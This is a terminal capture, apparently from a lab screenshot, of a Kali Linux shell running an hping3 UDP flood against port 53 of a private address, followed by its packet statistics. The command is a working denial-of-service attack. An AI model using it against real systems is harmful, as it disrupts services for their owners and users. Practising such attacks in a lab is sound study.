 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 --udp -p 53 --flood 192.168.56.10
HPING 192.168.56.10 (eth0 192.168.56.10): udp mode set, 28 headers + 0 data b
ytes
hping in flood mode, no replies will be shown
^C
--- 192.168.56.10 hping statistic ---
6274 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
KALI